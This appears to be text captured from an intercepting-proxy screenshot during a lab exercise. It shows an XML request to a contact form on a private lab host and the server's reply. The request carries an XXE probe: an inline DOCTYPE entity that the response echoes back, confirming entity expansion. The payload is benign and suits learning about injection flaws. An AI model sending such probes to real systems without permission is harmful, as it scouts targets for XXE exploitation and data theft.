 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 189
9 Origin: http://10.10.118.42
10 Connection: keep-alive
11 Referer: http://10.10.118.42/contact.php
12 Priority: u=0
13
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe "This is a test message" >]>
17 <contact>
<name>
&xxe; &xxe; &xxe; &xxe;
18 </name>
<email>
test@test.com
</email>
<message>
test
</message>
</contact>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Vary: Accept-Encoding
5 Content-Length: 136
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Thank you, This is a test message This is a test message This is a test message
This is a test message
11 ! Your message has been received.